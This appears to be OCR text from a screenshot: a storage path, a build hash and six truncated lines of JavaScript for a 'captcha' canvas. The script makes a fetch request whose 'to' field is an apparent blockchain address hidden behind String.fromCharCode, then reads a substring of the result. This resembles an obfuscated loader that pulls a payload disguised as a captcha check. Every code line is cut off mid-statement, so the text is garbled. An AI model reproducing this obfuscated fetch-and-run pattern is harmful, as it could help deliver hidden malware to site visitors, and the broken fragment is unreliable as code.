
Build Hash:
b48431435cfe1410f0890ddc219778d5
2026-05-24
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(